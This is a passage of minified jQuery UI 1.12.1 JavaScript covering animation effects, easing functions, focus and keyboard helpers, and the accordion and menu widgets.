s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(u,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(u)||"",t.removeData(u)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(c+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=c+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(d),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(h)&&h.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[l](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===l:"show"===l)?(r[l](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",h=s.complete,l=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,l)||o;i.data(d,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?l?this[l](s.duration,h):this.each(function(){h&&h.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)
  }}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,h=o?a.scrollLeft():0,l=n.offset(),c={top:l.top-r,left:l.left-h,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-h,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var f=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},h=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),h&&h.css(t.effects.clipToBox(r)),r.clip=a),h&&h.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,h="hide"===r,l="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(l||h?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),l&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),h&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=h?2*u:u/2;h&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,h=r||"horizontal"===a,l=r||"vertical"===a;s=o.cssClip(),n.clip={top:l?(s.bottom-s.top)/2:s.top,right:h?(s.right-s.left)/2:s.right,bottom:l?(s.bottom-s.top)/2:s.bottom,left:h?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",h="up"===r||"down"===r?"top":"left",l="up"===r||"left"===r?"-=":"+=",c="+="===l?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===h?"outerHeight":"outerWidth"](!0)/2,u[h]=l+s,a&&(n.css(u),u[h]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,h,l,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(h=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,l=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?l*_:0),top:h+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:l*_),top:h+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,h=/([0-9]+)%/.exec(r),l=!!e.horizFirst,c=l?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;h&&(r=parseInt(h[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],h=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],l=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,h,n.from.y,_),v=t.effects.setTransition(a,h,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,l,n.from.x,_),v=t.effects.setTransition(a,l,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(h=h.concat(["marginTop","marginBottom"]).concat(r),l=l.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,h,n.from.y,o),a=t.effects.setTransition(i,h,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,l,n.from.x,o),a=t.effects.setTransition(i,l,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,h=2*(e.times||5)+(r?1:0),l=e.duration/h,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);h>u;u++)s.animate({opacity:c},l,e.easing),c=1-c;s.animate({opacity:c},l,e.easing),s.queue(i),t.effects.unshift(s,d,h+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,h=2*r+1,l=Math.round(e.duration/h),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,l,e.easing);r>s;s++)n.animate(p,l,e.easing).animate(f,l,e.easing);n.animate(p,l,e.easing).animate(d,l/2,e.easing).queue(i),t.effects.unshift(n,g,h+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,h=e.direction||"left",l="up"===h||"down"===h?"top":"left",c="up"===h||"left"===h,u=e.distance||o["top"===l?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[l],d[l]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[h][1]]=d.clip[a[h][0]],"show"===r&&(o.cssClip(d.clip),o.css(l,d[l]),d.clip=s,d[l]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var f;t.uiBackCompat!==!1&&(f=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)})),t.ui.focusable=function(i,s){var n,o,a,r,h,l=i.nodeName.toLowerCase();return"area"===l?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(l)?(r=!i.disabled,r&&(h=t(i).closest("fieldset")[0],h&&(r=!h.disabled))):r="a"===l?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},"1.7"===t.fn.jquery.substring(0,3)&&(t.each(["Width","Height"],function(e,i){function s(e,i,s,o){return t.each(n,function(){i-=parseFloat(t.css(e,"padding"+this))||0,s&&(i-=parseFloat(t.css(e,"border"+this+"Width"))||0),o&&(i-=parseFloat(t.css(e,"margin"+this))||0)}),i}var n="Width"===i?["Left","Right"]:["Top","Bottom"],o=i.toLowerCase(),a={innerWidth:t.fn.innerWidth,innerHeight:t.fn.innerHeight,outerWidth:t.fn.outerWidth,outerHeight:t.fn.outerHeight};t.fn["inner"+i]=function(e){return void 0===e?a["inner"+i].call(this):this.each(function(){t(this).css(o,s(this,e)+"px")})},t.fn["outer"+i]=function(e,n){return"number"!=typeof e?a["outer"+i].call(this,e):this.each(function(){t(this).css(o,s(this,e,!0,n)+"px")})}}),t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],h=r&&n.collapsible,l=h?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:h?t():a,newPanel:l};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=h?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,h=t.css("box-sizing"),l=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=l&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===h&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var 